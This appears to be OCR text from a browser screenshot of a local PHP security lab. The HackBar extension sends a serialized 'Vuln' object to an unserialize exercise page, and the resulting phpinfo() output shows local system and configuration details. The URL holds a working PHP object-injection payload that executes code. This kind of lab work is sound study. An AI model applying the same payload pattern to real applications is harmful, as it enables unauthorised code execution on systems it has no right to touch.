 PHP 7.3.4 - phpinfo()
localhost/AandD/exam_unserialize.php?obj=O:4:"Vuln":1:{s:3:"cmd";s:10:"phpinfo();";}
90%
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://localhost/AandD/exam_unserialize.php
?obj=O:4:"Vuln":1:{s:3:"cmd";s:10:"phpinfo();";}
Auto-Pwn
Enable Post Data
Enable Referer
PHP Version 7.3.4
php
System
Windows NT DESKTOP-BJTK6QB 10.0 build 19043 (Windows 10) AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini